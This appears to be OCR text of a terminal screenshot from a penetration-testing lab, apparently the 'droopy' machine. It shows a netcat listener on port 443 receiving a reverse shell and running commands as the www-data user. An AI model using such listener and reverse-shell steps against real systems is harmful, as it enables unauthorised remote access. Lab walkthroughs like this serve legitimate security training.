 File Edit View Search Terminal Help
root@bob1bob2:~/Desktop# nc -nlvp 443
listening on [any] 443 ...
id
connect to [192.168.41.149] from (UNKNOWN) [192.168.41.155] 55755
Linux droopy 3.13.0-43-generic #72-Ubuntu SMP Mon Dec 8 19:35:06 UTC 2014 x86_64
x86_64 x86_64 GNU/Linux
19:49:53 up 37 min, 0 users, load average: 0.00, 0.01, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ uid=33(www-data) gid=33(www-data) groups=33(www-data)
$